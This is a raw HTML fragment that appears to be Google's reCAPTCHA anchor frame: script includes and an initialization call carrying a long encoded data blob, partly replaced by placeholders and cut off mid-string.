<script nonce="IFRvNHWEX8Js2xa-Y89lAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="IFRvNHWEX8Js2xa-Y89lAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IFRvNHWEX8Js2xa-Y89lAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DrB0YP2LDssO1wqPCscKxa8O5EV9+wpscw7/CgMONw63DoSMUe2FqPhNVw41zwqYvw5woYMKUwoZFwpI2wpDCosOdAsKWCht/[base64]/DlRvDqMKaYsO8wr/DjCzCs8OWwpMzwrILwoRxAWHCsEsjCsOvwoUMQl/[base64]/CrRE+Iz4dw6HCnUI9w6UFw4oOwrXCmsOww6rCnyNfw5QfGMK9IsO2csKWfsKsbEPCkQJ9dh5cwp/CtMO3d8O+BhfDh8KbbcOmw6JVwqPCs3nCvsOnwoHCujTCtMKKwrLDrk7DiGbCrsOWw4DDj8K4LMOHGsKjw7htNMKZwpMUw6DCn8K8SMOBwr3DjE1/wpjDvwkDw7lPwrvChhsXwpDDo8Oxw5pEOMK8YcOhVgvCuxBbdmA1FMO4R8Kjw7gNIVHDgS/[base64]/[base64]/Du8OYP8K3woQ0w6YqUsKRw7g3ZTpoAsK0LcOFw4zCtcOCJsO1aU3Dty1cNi0objZJwonChMOSKsKmB8OZw6PDrxnCrlLCmB04w78yw4PDjVopIThzVsOfejw/w5TClwDCosOww5FiwqXCs8Kvw5HCocK5w50bwqrCqX15w4HCrcKKw43CpsOYw7zDkWUmwqhIw6bDssKawo/DnUnCuMOPw7ZLCC0dIxzDt0d7SiXCpzLDnzJpTcKAwqPCoWTCpF5EJsOEw4RjVsKrJCjCmcKowosqJ8OIJQ7Cr8O+wpfChsO8wqTCqSDCrX88biwHw7bDicOUDMOBbmFSI8OIw4FSw77CtsO6woDDpMKWwrfCkMKLDnrChlY9wpxiw6HDtMK1SjDCpw1iwooMw7/[base64]/CgMOjVMOlwoVGRFbDugzCqm5jw51NDjw6w7kXw4/DsMKHEUjCq1vCrcOtTzXCpAnDicOPwr1dwo/[base64]/w6pYEwbDvMKjw6bCowV6BcK4worDqGHDoMKsw7J1w699NHLCpsKTw6/Dg1XCsMKkeMOtOQhzwoXCijEwcwwmwqFiw57CscOswo/DgsOOwpPDpjfCk8KRw5NBw6Evw4tzOcKtw67CoXLCggHCiS1IAMK/asKbJHQmw78WacOjwrMowpocL8Kzw6snw413ccOLw6R5IMOyNMOLw7scwpA7LcKewrp5bgxWfGNQw6YaI1DDimJBwoPDnnrCj8KaYknDrsKowqzDs8K3woM7w5ErIiw2SS1rGMOOw5kXfVU0woN+csK+wrLDl8OUZD/DisK7w5QbCy7CsjIzwrM/wrFBM8KEw4XCryMcTMOGw5QDwofDnSXDjMOrFsK9FsONDVfDtwLCo8OQw7nCkRU2V8Orw4LCkMObCXbDpsOAw4Aowq7Do8OOLsOmw43ClsKWwpvCrMO7w5/CrsOCZsOSw6zDqWlnOUfCt8K4w5HDt8OECDsIMcKOUHlpwoMDw4/DkMKKwo3CrlrCpkkvw6t5NsOQA8OhWMOBwqcpw7LDs08Uw7pPw47Cu8Osw78Qw6kYwo3CssKeGS4ww64wbsKIYMKscsOLHnfDiikcCcOkw53Ct8K+woA+wrVbwpt3w5c9w6cCSQTDkz1AET/CrMO+wpIdI8OIwowww4fCsQfCuilXw7fCt8OxwrklwpclIcOUwrdZDkhBQsKhUSHDlhbCosOgwoNNwplmwpfDj0/[base64]/Cuz/DhnF7w5PCn0lcw5nClg7DtTB9wo/DkGjDgcOwdwPCmsO1woN3dsK7FGw0EMK8w69kw7XDrcOrw4PCgztRaMOdw57Dg8OKwqRnwoNyXMKXYxbDqULCisOUwqLCgMKww5UGwrrDrizCmy/CtcO9w65lRTJfT3zDlWjCuDrDssKvw53CgsKSXMO8YcKwwo4zJsK9wrZpw7N9wpB4wrBFH8Odw4vDkR3CsMKYMnAZNMOGwpPCvgoOwpV+cMOQQMODY2/CrFBEc2jDrzQ8w5EecMOtBcKjwrfDn0vCtwDDo8KNT8O9wo7Cu0HCpg/Ct2PCoGlmOMKdw7zDni8cw6Iew4zChgRHR0tpOCEcw5/CoDTDrcKDTxvCucOcGy9ywroDwqJzwoJNwrHDh3osw5TDgTHCgcK8JGDCiAoUwqvClhAJIR7CiDsgKsOkWFrCglUxw5bCpcK6w4JAcBzCtkNJLsKgCsKuwo3Dmw/DuQDDlcO/QsKzw4DCgMK7w4p/B1/DucKkR8Ohw5NfLMOgwoklwpzCvcKsAsKJw5UXw7kXW8O4TRPCiMOswpMQw7fDv8K0wqrDkcKxEFbDs8KRHEjCmQ/CjWDCssKPw400esOXXm5BCA87MVMgwoDDozMFwrHCqUrDmMKhwplDwo3DqHgBJlrDrlE/[base64]/Cj1h4dMKcwpTCqcOfDDFeDcOgw6xwwrjCu8K1AUHCnULCrcKiw4Erw7HDjcKhVcKRbj/Dj8KbIWfCqsKGwqrCt8Kwwpx8w7fCpMKXRMKVQsOcV1bDg8KKesKSwpUfWidBw7vDhsOfIWZlDMObw70Kwr/CosOeD8O5w6s3w7gKbFZNw6RWw7BBLjNZw6E3wpDCmMKkwqPCiMOiKE3DqkDDp8KWw5MlwopwwooKw7MWw6R3wpbDisO8ZMOSVMOqcUV5wo3DncKWw5nCmMOmwqJSw4/[base64]/[base64]/[base64]/DuUxFwpHDuMOkS8OqUkzDqsKFw4ARwqTCv3Q1YMOTGcKzw45Bw5UcwplqIcKmSz8ywrzDo8K9w4/CtU/[base64]/[base64]/CryPCqRA+eRdKw65xPMKrwr/CqcOnwpbDgMKHw6o3woRjw410wpIPw43CkQXCg8KVKcKTUVthU8KMwpt+BcOINgZURMO/dw/Cm0giwpl8dsO/[base64]/[base64]/CosK2woMvw5vDjUN4V8O5f8OFwp8WCALCnmUKwr4zRsOMwopVR2TDtsOaw4I7Y1Qdwo3CsG47CHoNwp5lS8KpSMOhBXxfdsOZGTjDnlHDuTwMNhRHc8Oiw4/CrkVGw7g7CGsRwrt1QHvCuBXCtcOlRmYLRMOgBsKYwoMCw6zCm8KufUhJw77CgF5ewoEFOsO1LRx6QggqG8KAw7XDlcO1wq7DisO9wo11wqJYVj3Dt8KCZ2XDgDRNwp19dsKlwpDCu8KFwpjDrMOKw4wgwrsBw6/DisK9IsKkw4jCql05QUjCu8Kdw7lUw6Flwp8eworDqw8KQkdbGHEQdMOgLMKbXcKJwqDDrMKQMsOmwotywpdawq49OlTDqQk8XBTChUjCvcKRw6DDgnNJV8Oyw6fClcKabcOCw4PCn2VNw5bCvmggw6JpIMKnF0LCiHpIccO/[base64]/CvhpYwpVeUMKUVxhMNMKbVcKnw6HDvhfCsF96L2PCssONKW1eSUBbw6DDnMODMsO0w40Kw6cAGVVXcsKdSsKMwrDDp8K/[base64]/DpMOXJ8OJw7ZQw5cGw7nDvsKPw6wIwobDncKZSsOiw7Npw4wbMsOjXzjCq2jCl11nw7LCrMKbCyXDj3sSMmLCt8K/[base64]/DmHLDtcO7w6TChSgLcGPDgcKQwo5uwpAhFcKYOhfCusOYwpTDhiUgOG/Ds8K/w7grDHzCr8K8wo94w7fDosKOUnl+YMKiw5NuwpfDhsO7KMKBw7jCvcKPwpB/XHxuwrnCkDTDmcKlwqLCucKtAMOQwrHCkgh0w5vCjSIfwprCmH8vwq9ewrXDm3lrwpw3w57ClcOceDzCtXbCgi7CjSI4w6HCkGvDpxrDjWnCl8K3wo/[base64]/DmcOdwo/[base64]/DnsOMQEAFw7MkUAsiYHJMBzPDj8O5w6zCqEvCtGlODgFPwqDDoXbDrSjCksK5Q3/DkcKpaRfCvcOHBS8eUi12LylpHEbCojhpwpwcwqkTNsK/RsKDwrvCrB1QH8KHd2nCssO5wq/CtsOuw5HDh8ONwoLCqAbDq8Kva8KWwpZRwpjCpEfDrwLCuXIqwoRNFMO1TyvDqMKqwrt4f8KkRVnDoTRFwqXDo8KaXMOww5huBcO/[base64]/Ckm9BwoBGw6lqEMOPw6zCtsOOS2DCicOewqxkOsOBwpjChsOBCcOewplEaDfCkUgnw5nDkTXDm8OhIMOpHBtBw43Crw8YwpFKZsKgLk3Dg8Kgw6YtwpbCpcKFVcO5w5QBN8KeFMKgw5I5w7t2wr3CgsOawqEfw4rCqMK6wp/DgMKmOcK3w68rbRVORMKJVGXCvEjDpSnDhcKUYUxrwotww7c1w5/CoAZkw6XClcKIwqkbGMODwq3DjDUvwoZSU0XChFgQwoEVDhBFahrDoTtdY0dFw5AXw6pSw6TCvMO8w6vCpnnDjigqw7TCrXtDcx/CmsKIWzMzw4xQHifCh8O/wrTDgmTDs8KBwqwhw73DqsOoCcK0w6cpwpDDqMOKTMKXOcKCw4PDrjzCjcONdcKVw7l4w5U2NsOnw6YFwrQJw6HCgQ7DumrDggdkV8KQTMKKdsKPw7IWHGgIOMKFaCrCt35vB8KgwqNWAwc/wo/DrWzCqMK4QMOvw5nDoV7DtcO1w5nCoko0w5/CqkDDpMOqw75oR8KlNcOew6jCvGdVEMKaw6M8PsO3w6xmwrhPD2JNwqbCvMOQwrA8UsOWw73CmCtYZ8Ojw5YiDcKcw6JPHMK7wojDk1jCtcOSEcOnF3LCqA49w4PCinnDnlwyw6FRQCBGVwANw4FEWUJtw5DDtVBUI8KcHMKcEykMOjLDjMOpwoNBwq/[base64]/[base64]/DvMOZw7vDucOFU8ODCsOZw6RDwo82C2VDR8O3TMKFwq9NJEtyEws4XsKdHU9Wa13DscKhwosOwpAkO0rDh8OIQcKEE8KNwrjCtsKaOHI1w7LCjyULwptZAMObdcKywobDu1/CvcK1KsKBw7R3ZTnDkcO+wrZvw6MSw4PCjMO1SMOqZStBH8K6w7HCgcKgwooAdcOGw67CtMKpWQNIasKqw4Qqwr0nNMOYw5cAw4kJXsOXw6AuwrZ+AcOjwokzw5HDnBjDvRzCmsKOw68xwpbDugrDrV5bYcK1w7tuwqzCosKSw7fCmW/Do8OVw6BnYhrCgsOLw5jCuU/[base64]/DpwRgw6Uww5bCtQLCt8Kaw5VtMhA/[base64]/Dr8Kyw7zDlmBBesK0ZMOYb2dqTMO3woAEwp8ZYkfDpMOcahtXe8Kewq/Dgj1bw7c2VzsnG1XClEXDk8Kuw5DDtcK3PE3Dq8O3w7/DosKqGhFoF3HCq8O3Z2HCliUnw6Ruw6hXSnHCo8O5wp1JI0o6NsKrw7AcUcKJw7R5FUYhHArDuVoyfcOFwqVjwoDCg2fCoMKZwrFLS8OiR1d5MX59wrrCssOdVMOtw7/ChjQIeG7CnzRcwpVFwqzCuHFKDR42woPDtz5DMSFmE8KlQMOKw606w6bDoCrDhmdjw7fDjxgTw6vCo1pHPMOXwqR/w6vDg8OAw7HDtsKNLMOvw6XDulE6w7V4w7tjBsKwFMKfwq82ScKRwrk5wpIscMONw497LzLDkMOIwqwlw4Q3TcK4OMOmwqfCl8OZX0JWWhrCnSzCjSnDlMKyeMOiw4rCssOdKgsBGzTCpwoXLD9/KsK+w6g2wrQJdm0ZGMO9woA/[base64]/[base64]/SBt7wqdHw61ZKsKQUMKVKD5ZQVfDr8KiJEpww4sAwrZyCsO8DQAuwrDCsCkKw4rDpllCwpnDt8KUajIBSG0+eCZAwp/Du8OAwplLwrbDi2rDosKjHMK3c0/DncKmesKUw5zCqADCrcOIZ8OpQkfCjSDDqcK2CAbCngPDk8KvV8O3C3k3JHp1JXvCpMOWw5MIwoUmJgNPw7vCnMKyw6bDoMKxw5HCrnY7Y8OhAwPCjy5NwpjClMKbTMOYwqHDigDDlMOTwo9cAsO/wofCtsO8awgYacOOw4/[base64]/DisOTwp/DmRogDsOXeR3CowDDh8OrIGZswplrKlzCtno3w4XDqxfDjcKseivCtsKewp4/HsOBNMO/ZmTCiTMTwp/DpRjCpcKnw7TDosKnJm1XwpkXw5Y5MMK6I8OxworCrkNJw7nDpBMVwofDuUfCpkIQwosGfMOifcKwwqM4DxfDjgA4C8KHH0jCuMKWw6ptwpRAw5QOwqrDj8Kxw6vCtFjCn1d6GsODYigRflzDp3F2wq/Chg3CiMOREQY8w6I/Jx1Nw5/ClcOuEUrCiWkWVMOtCMKWAsKySsONwrN4wp3CiBQLMkvDlHjDulvCtH8MecOyw54EJcOLIgIow4nDv8K3H3xWfcO3e8KGwpDCgiTCkCQNFXlhwrvCvE/Dt0rDpHR7KyZVw7fCkUvDtsKLw5wywol2T1kpw7gCLD5rCsONwo4gwo8VwrBAwojDn8OIw5DDrhfCozjDksKnN3JpfSHDhMKWw73DqRPDhxwPWGzDk8KoXMKpw4g/cMKIw77Cs8K8EMKsI8ORwrAXwp9Zw7FFw7DCj2nDlQ02QMKkw7VDw5gkAVVDwrwCwqrDn8Kvw6nDu28/fsKOw6nDq3YJwrrCpMO0ScO3f3/Cqw3DiT/CpMKtdVzDgsOeXcOzw6FbcSI8Nw/DjMOjah/[base64]/[base64]/CqHbCocKrRMOnKsKJwp9VLWE0w6pRFsKzUUk/DivCq8OrwrF0F2oKw7trwo/CgQ3DisOxwoXDvGYkODUAWmoww5VrwrF4w6QGG8OiQcOLdMOscXsuCAvCt1YbfMOnYxMxworCryhJwqzDkXvCg1fDhsKOwpvCscORfsOrUsKycFvDrXHCtsO/wr7Cj8OgGATCo8OpQcK1wpvDngfDg8KTd8KfCGJyajgbCMKmwqrCq1vCnsObDsOdw43CgAPDlMKOwpA1w4Uyw7gKMsKQJjjDicO8w5bCp8O+w5wGw50nJx7CiX06R8OJwrLClGHDhcKYcMO8c8Ktw653w6HDkj/[base64]/HUXDiMODwrLCgktNwq8cfV5ZwroPw6DCq8KswoAOwqLCrcOCwp5KwrYew4JCdEHDjFBBBQBlw647QzVeWsK3wrXDlApqdlcFwq/[base64]/DhcOYw5tKw5ZowovDrcOJw5UYUFvChCglwr03w5vDm8O/wr8+FnZuwopDw7jCozXDqcOAw5YFw79ywoQ/[base64]/wpMDMcOGwrDCj8OaAcOWY8OpID7Dv8KSScOOw7Ziw7N8FmYTUcKKwpDCukrDn07DtWjDuMOWwqdowqxawozCizhsEnB+w6dDXDjCrhsyZSvCoy/CgkRKXh4lQHPClcO2KsOvKcO+w5/ClDXDmMKVNMKaw6BHXcOdQU3CnsK4P2lPKcODAG/DnMOkGR7DkcKkw6/Dp8OWLcKFDsKjVF5eGhrDi8KFBwTDhMK9w5nCmMO6cTnCpUM3IcKXIWDCtsO1wqgIFsKLw5ZOJsKtPMKCw5DDlMK+woLCrMOewoJ4U8KfwogeMTVkwrjCsMObIjR7a0lDwosPw75GZsKIdsKWw59/L8K0wpAqwrxZwrPCpG4kw6R5w4cXFFwuwoHCj2BNTMOdw5xaw4caw791R8OYw4rDhsKFwoctZ8OHBmHDrCfDj8OxwofDolHCiUXDq8Ocw6rCswXDpy/[base64]/woHDm8OHwrfDnMOjQMK4JDvCusKsURUDcsK8LGfDnsK7WcKIQ0AuVcODLVxWwrHDjx57Z8Kvw7BxwqHCkMKJw7vCucK8w5XDvTrCm2jDisK/NSxEXSJ6w4zCskbDmxzCmQ/CgsOsw71Bwrd4wpIUADFgTDHDq3gNwrNRwpt0w5HChjDCgmrCrsKBNFINwqHDkMOJwrrCiAHCvsOlCMOUw7EbwrU4UGtpRMKNwrHDg8O/wpfDmMK3EsOaMyDClz0Ew6LDr8O7acKxwpVFw5x6I8OBw5Jga1LCucK2wo1cSsOdMyDCq8KBbXlwV15IHX7CmGAkEmfDlcKBFmxXesONesKfw7vCqELCrsORw487w7bClR7ChcKPEkjCp8OAXsKaUGTCmjrDu0w8wqBgw7MGw4/CkUHCj8KuUHXDqcOxEl7CvDDCjG15w7LDrAxjwqR0w6/DgkgWwrV8T8KvP8ORwqHClgRfw43CvMOoI8O+wqFTwqMLwp3CnXgUEwLDpDHCnsK0w67Cg3LDsHoQQwQkDsKKwpR2wo/[base64]/ClMKCwpQLDHUdw61ewpk1V8K4H8KMwpzDtxzDlGrDgcKaRiEzbsOww67DucOhwoTDgsKxeCEbXSPDqinDqMKOWVolRsKCSMOWw53DgsOYEMKfw6sHfMOOwoZEF8ORw5jDrxhew7PDusKAQcOdw4Uow4pQw5XChsOpY8KNwpZdw5/CqsKPEADDpX1Jw7fCpsO3RSfChRjCpsKPR8OvKSvDg8KMYcOYABEIwpM6FMKFVHgiw5ondScNwqUWwp5QOMKMC8O6w5pGW1PDllbCuF07wpHDs8KOwqVZbMKrw5rDqx7DlAvCq1BgOcKjw5HCoR/CnMOJK8KgPMK9w4ELwqhSKDheKUjDrMOWOgrDrsO4wqDChcOvHWsnVsK9w6Iew5LCkkRXSh1VwpwWw54fOU15WsOawqRBcH/CtEbCnT4bwrDCj8Otw48Qw6fCm1ZLw4PCusKwSMOxDEs8UloHw7HDsC3DsFxLdEHDk8OLSMKKw7gCw417B8KTwrTDs1nDix1ew4YwVsOpasOvw7LCtV0Zw7pnIRrDvcKDw7XDgWbDgcOnwrxyw685PWrCp2IJclvCkVPCu8KmK8OTacK/wrLCoMOgwrxFKsOOwrYPeEbDjMO0OhHCjBdYIW7DrsOEw4PDrsOSw6R3wpLCisK/w7Rkw4YOw6Zbw5PCnBpnw51owo9Sw7gwS8KTVMOSW8Kiw69gEcKAwpVoDcOMw4oJwrVlwrE2w5zCpMOoG8Onw6bCiTsewo51w5wVYjViw6rDtcKqwqXDsjfChMOuJcK6w7kibcO9wrt/e0TCuMOfwpjCiDHCtsK6OsKsw77DoEzCm8Kcwq4XwqHDiHtWTBAHWcKZwq0HwqLCqcK6MsOhw47CvsKhwpvCusOKNwIrPcKcJMKXXyAKJG/CrQlWwrEpCVXDmMO5LsOqSsKDwoAFwrfCtBNRw4TChsOgZ8OrCQ3DqsKPwodUS1TCqsKcTWFpwolQZsOjw5Q9w5PDmhTCrRfDgDfDncOuIMKpwo3DqjzDkMKsw6/[base64]/w53ChsODwrAbGmB+UigbTUtZaMOHwoF9NFrCo8OnJ8OMwrsZTl/DtyPCtV3DhsKnworDkgI/AFAAwodkJSnCjRp9wpwTL8K3w6fDqxTCuMOhw6dawrDCtMKlYsKvb1fCosO1w5LDmcOMfsORw7HCucKbw4IXwpYTwplJwpvCucO4w5QlwonDk8OUw4jCrzVCH8OpfMONRm7DmHADw4jCoHwGw6nDpwppwpobw5XCtgfDojt/CsKawpRpN8O3JcKGH8KRwq4Bw77CrVDCi8OeHFYSDjfDqW/CtyMuwoBuTMOLODx9YcOQwoHCh1hywotEwp/CgCtgw7TCrmg4WjPCrcOTwp4cccOYw6bCq8OZwrIVBVXDsFk/[base64]/CnjtdaXXDhsKPwpfCskzDvMKFQQnDlsOXHVNOwo9mw5fDusK1NBLDscOvPTpdfcKsOFDCgwfDj8K3GmPCt24sD8Kcw77CgMKid8KRw5rCijAQwrVuwps0MSHCmcK6HcKjwroOJW47bBBeMcKTJR9AUifDlCAKFE1Yw5fCtTPCgcODwo/DkMOiwo1eLj7DlcKHw7UQGQ3DusOgARFswotbfGRCacKqw6jDn8OUw69Ww7VwHz7CpwNUAsKowrB/fcKEwqNAw7NaRsKrwoN0OAA8w4hAacKsw6t/wp3CiMKXIUzCvsOSXTkPwrs+w69jYzfDtsO7MlvDqyg2ED4efAs+wqBHaAPDhjHDmcKvKShJBsKdZMKXwrdTbA/CilPDrmMtw4sgVlrDvcOTwpTCpBTDscOTcsO8w5t+JDMPbRvDpT5cwonDt8OXBDLDvcKFKgRUFsOyw4bDpMKAw5/ChizCr8OgbX/Dl8K7wpMowrDDmgjClcOgK8K3w7ZkeDMAwr3Dhkt2R0LCkyhnES4yw4Faw6PDm8OWwrYSVhlgEjsUw43DsH7CqUwMGcKpShLDt8O/QBrDhCrCt8OGHBt3JcKJw5/DmUwMw5vCgsOfWMOKw6HCucOMw7dfw7TDgcKWQz7CkhRdwpXDgsO/w5E0UynDpcOjY8K3w50aN8OSw4nCo8OCw4/[base64]/CvEwcc8Kdw4xlwoQYW03CpFrCk1Q1wolvw53DtMONwqLDhcK9OQRCw4kSJ8KiOWY3FlrCqnhcRjB/[base64]/CrAFQCFXCozEJRFPDvRAEw6HCq8OnFsOPwq7Ck8KHLsO2CMKRw7k/w6tEwrXDgBDCjw8pwqTCuSVmwo7CiAbDgMOMP8OZaFlWGcOKJTcawrLCncOUw6RuYsKMWijCsAXDjDvCtMOJFC58KMOhw4HCphvCv8K7wo3Dp31rfkPCl8Ofw4fCicO1wrzCiDxIwq/DvcOxwrRRw5kvw4cHNUs/[base64]/[base64]/CjUsPAMOmwpBpVMO6w4l+wrTCmMKmR3rCl8KaXhzDpywzwrAqQsKlXsO9I8KhwpYEw5HCvTt1w5o1w5slw6UowoQfQcK9J3pRwqFsw7hHDC3DksOEw7fCh1EYw6VJXsObw6rDocKhcgJyw7rChB7Cl2bDhsK3ZgIywp/CrmI8w5nCtCN/G1fDvsO9woVIwqXDksOcw4c/wpYYXcOOw5DCjhHCuMO0wo/[base64]/[base64]/IMOsAMKiw6lvaVPDscKxJsODUCnCkkDCjcKWw7TCgkpHwqIKwoVWw7XDnA3Cm8OCP1Q9w7EcwqrDhsOFw7XCl8Orw61owoTDusOew4vDkcOxw6jCuz3ChW5rOjYmw7bDg8Ouw5snZEc/TR7DgQMaGsKxw5liwoTDksKfw4vDhsO8w7kbw7gBCsOZwqIZw5JcfcOkwonCpmLCl8Odw7fDmcOPCcOWdcOQwo9iEcO3RcOUfyvDlcK0w5fDiR7Ci8K6wpE8wq7Cu8OIwq7Ci1YswoXDj8OtGcOHYMOTAcOBB8OEw4oKwp/Dn8OfwpzDv8Omw57CnsOOZcO7wpAAwohwGsOMw5ouwpjDgw8BW0wKw75awrx1DwdsTMODwpzCvsKSw7XChx7DggM6GcOfecOabsOVw7PCgcO4dhbDoDFaOi/DtsOnMMO0OjoFd8OBGFfDjMOFDsK+wrnCpMOrNcKGw6fDrGTDjTPCj0XCv8OVw7jDqsKieUNMAHliFxbDnsOmw5PCs8KswoDDj8OXBMKdRjkoJXwwwrQJWsOFCj/Dh8KYwooFwpHDh1glwrbDtMK3wpfDlXjCjcO5w67CssO7w6MWw5JAKcKAwpXCicKoPcO8aMKuwrXCvcOxA1PCp27DgEbCu8Opw4ZXHmJiDsOuwoQbMsKBwrjDnMOCP2/Cv8OEDsO8wrzCuMOFR8K8P2snBjvDlMOaXcKeOB99worDmhRGEcKoS1B7w4jDpcO8dSLCmsK7w5MwG8KybcOtw5Rsw7BkPMOMw6w1CSpVRBJ0YX/CjMO0DcKAEmTDtcKxNcObZWUfwr7CnsOGS8O2aQvCscOtw7s6S8Kfw5p6w4wFciVxG8OCF2DCjQ/CucOjL8OaBAzCh8OfwoJ/[base64]/DtizDvMKQwrJeOcOrwoENwrfDqFRlwptEICnDv0HCmcK0wqcrUG3CgiXDl8K4F1LDsnA/[base64]/[base64]/CrHDDtcOFwpg2wp92bcKtwpRJJ8OoIh7Dm8K4QSTDrVjCgQ4SMMKeZlLDlQjCqDPCuH/CslDCtk5JZcKcSsK8wqPDiMK4woLDgxzDm07CvhDCh8K6w5heHxDDqGLCrj7CgMK3NcOaw4NowoMdfMKceW9uw4gGXlwIwpDChcO0J8KHCg/DrTHCi8OQw7/DjDsdwrvDo0nCrEUtHyLDsUUabQfDksOgI8Oxw6QywoQuw6MpMDgAC3XDksKXw6zCpmlrw7vCsTfDgzzDl8KZw7Q1AX4oGsKxw4bDjMKPQsOJw61PwrcRw5deHcOzwqpfw5pewqcbBsOtPntoGsKAw7osw6fDg8OEwqUKwozDlVPDpzLDp8KQGXNHXMO/b8KKZVIBw7ptwq9Kw5EtwpJ0wqPCtjLDgcOUKsKbwo5Ow5fCpcKSc8KOw6bDmQ59Fg3Dhz/CiMK1KMKGKsO1HBxaw4s+w7bDgm8BwqHDpzlqU8ODQUPCm8OJBcO1S3tqFsOqw78yw6A/w7HDtSXDnFNIw6VqalLCpsK7w43DssKswoc9ag8ow5xDwq7Di8OAw4gZwo08wqvCgkULw49gw5RPw5Q/w41ww63CiMKoE0nCv39WwqtxczEnwq7CqsO0KcKIAHLDsMK/WMKdwrbDmcOLN8Klw7HCncOiwpxmw5NRDsO7w5F9wrMAQWkBRS1rP8KoP0jCocKeX8OaRcKmwrQhw415ShwFYMORwqTDtBgdOsKuwqrCqcKSwp/Cmnw6w6rCuhF+wpkaw5scw5LDk8Oxwr0DJMOtNlpPC0XChR42w71kK0xaw4HCkcKKwo3Cp3Iiw47Ds8OUM2PCucOOw6PDqMOFwpTCrnjDnsKcU8OxNcKewonCpMKYw5/CjcKhw7HCpsKNw49FYVIawovDkBvCiBpxM8K8IsK/[base64]/[base64]/DgSkpDsO2V8K9w63Dn07DksORw5HDgkPDrHXCrwbCusK0woo0w6MEC0Y6CsKuwqTCswbCsMOUwoTCiTlmHElFejnDgVVFw5nDqBl/[base64]/DjjvCqRLDnEU6w5bCm8OnSF1SwoBDO8KRF8OVw4JgQsO0MW4WSFNiw5IlDgTCkSzDpMOrd0vDpsO8wpzDjsK1KSYRwoPCnMOIw7PCkljCqDYjbi9NGcKrCcOcNMOlZMKCwoUfwqfDjMOoLcK+JRjDkzszwok2VsOpwrPDssKMwq8XwpxaLmvCtHjCoBLDrW/CvTdPwoYsMjkxbk1nw5UlR8KMwpDCt3XCucO6Fj7DhS3CghLCnUkLb088WTwvw6plLMK/ccK5w59YcnnCjMO3w7nCizXChcOOaSdHCz3Dm8KNw4cxwqESw5PCt0ZMV8K8GMKYa2/CtXUywo7DpsOwwpsjwqNvUsOyw71ew6M1wpkkb8Kww4jDpsK/H8OwMH7ChBhcwrfCpjjDiMKIw7U1LcKPwrHCh1VqPnTDixJeP3bCnF06w5HCq8OLw5FOEwYcHsKZwobCnMOiM8KWw65iw7IuR8ODw70SSsKOVW4FOHAZwpbCsMOWwqTClcOyLj51wqQ/XMK9bQ/Ch0/CnMKcwrYsOm0cwr8/w7Z7OcO0K8Knw5gHeW5LTC3DjsO2bsOJdcKSHcKhw7UDwqAMwrbCscKvw7BMOmnCksKZw4s8C1fDiMOYw4PChsOzw5dFwrV7Wk/DlhTCpyPDlsOow5/[base64]/CtzHDucKaaiPCgcOde8OSwo/ChcOIwrNzwqkFRy3DnMKlP34ywrDCrlfCqAXDjAgCPSQMwpDCvH1hJnLCixXDl8KfUG5kwrdEOzIWSsObdcOoNXvCqV/DkcOnw4w+woVabgR1w6Icw73CuwHCgEwdE8OMGnw7w4B3R8KHFsOJw4jCuDluw6tXw4rChWzDiE/Dr8OjMQTDsyfCtChsw6U0aDDDj8KVw4wIPcOjw4bDuWrCnEHChBVRXMOMcsOhasOsBT0rGnpWwp0XwrbDt0gPHMOPwr3DhMKwwplUesKeLMONw4wow5MgLMKvwr3DuyTDjBbCjcKHSyfCt8KzE8KdworCijQFXVXDpDTCsMOvw7l/NMOzPcKuwr1Jw6hRL3rDssO5MsKBAVxBw77DjQ1hw4RFDzvCvS8jw4Z4wpZTw6EndGvCqgzCo8Obw6jCmsOwwr3CnmzCq8Kyw45Pw6A6w7k3WMOhV8KRW8OJRRnCi8KSwozDlx/Dr8KtwrUvw4jCo0nDqsKKwprDn8O1wqjCo8OMbcK+K8OReWs2wrZTw4F4IUrCil/DmV7DvMOFwp4DP8O7W1NJw5MeMsKQPg0Kw5/Ct8Ksw4zCtsKpw7AdacO2wrnDiybDjsOsXsOxKm3CvsOQaDHCqcKbw74AwrfCicKAwoRLaTbCncOcEzk+w7XDjhUdw5jCji11Tyw8w5tUw69CNcOUFFfCjFHDhsKlwr/Chylww5fDlMKlw5fCusOoUMO+amLCj8KfwqvCncOGwoV8wrrChAA0dEhAw4PDo8KyfCo7CcO6w4tGc2LCtMOGOHvChxtjwq4qwo1Nw6ZqFSI8w4PDoMK/ahfDpRI8wofCtwx/csKow6TCisKBw6Jiw6NWD8OPJFfCnT7CnFE6TcKYwqErwpvDkGxPwrUwd8KawqHCk8ORFTTDgE5YwpHCl0Buwr5MMFnDpj/CksK8w57CkUbCuTfCjy9VbMKwwrbCn8KAw7vCriQ9wqTDlsOVb2PCs8OBw7LCoMO4Tg4twqbCiQoCEVMMwpjDr8OWwo/DtmJNL1DDqQDDkcKRK8KBGXJRw4LDo8O/JsOBwpd7w5JJw7DDi2rCmntZGQPDkMKMXcKRw4Qsw7PDiH/DkXc6w5fCrlzCgsOIKnoRHEhmQ0jCiVFNwrbDr0nDscO6w6jDjBnDg8O0TsKXwofCm8OtOsOTJxvDnyp8VcK/Sk/CssOgEMKZO8K1wpzCisKtwpJVwrrCm0rCh29Oe28caEXDlF7DrMOVRsOXw4zCiMKnwovCs8OYwoZsblwSOgEoRicyYsOaw5LCgA7DgmZkwrliwpTDoMK/w6Uow4DCjsKTeywZw4MDQcKIRz7DmsO9GcKpRT9Uw7rDvSjDscK8b2U0FcOEwrXDmTk3wp/DucO5wplww6bDviwvCsK/YsKcGkrDqMO1R